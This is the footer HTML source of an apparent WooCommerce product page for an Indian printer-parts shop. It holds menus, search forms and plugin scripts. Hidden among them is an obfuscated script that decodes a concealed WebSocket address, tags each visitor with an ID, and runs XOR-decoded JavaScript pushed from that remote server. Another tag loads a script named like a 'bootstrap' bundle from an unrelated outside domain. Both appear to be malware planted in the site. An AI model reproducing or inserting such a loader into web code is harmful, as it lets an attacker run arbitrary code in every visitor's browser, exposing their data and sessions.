				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Carriage (CR) Motor For Inkjet","MOTORS","Spare Parts Inkjet Printer"],
				'ecomm_prodid': "10914",
				'ecomm_totalvalue': 249
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"134d1e5dbf","recaptcha":"","recaptcha_version":"v3","loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","abuse_response":"Thanks","discussion_complete":"Your content has been sent correctly.","discussion_error":"An error has occurred, your content has not been added correctly.","content_is_empty":"Please write your text before submitting it.","guest_name_message":"Please enter your name","guest_email_message":"Please enter your e-mail","mandatory_guest_data":"1","recaptcha_not_valid":"Please confirm you are human solving the reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
